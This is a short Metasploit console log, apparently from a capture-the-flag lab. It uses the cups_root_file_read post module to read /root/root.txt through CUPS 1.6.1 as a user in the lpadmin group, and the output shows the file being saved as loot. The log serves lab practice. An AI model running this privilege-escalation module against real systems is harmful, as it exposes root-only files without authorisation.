 msf6 post(multi/escalate/cups_root_file_read) >
msf6 post(multi/escalate/cups_root_file_read) > set FILE /root/root.txt
FILE => /root/root.txt
msf6 post(multi/escalate/cups_root_file_read) > run

[!] SESSION may not be compatible with this module:
[!]  * incompatible session type: meterpreter
[+] User in lpadmin group, continuing...
[+] cupsctl binary found in $PATH
[+] nc binary found in $PATH
[*] Found CUPS 1.6.1
[+] File /root/root.txt (32 bytes) saved to /home/tuz/.msf4/loot/20211215201748_default_10.129.95.245_cups_file_read_255253.txt
[*] Cleaning up...
[*] Post module execution completed
msf6 post(multi/escalate/cups_root_file_read) >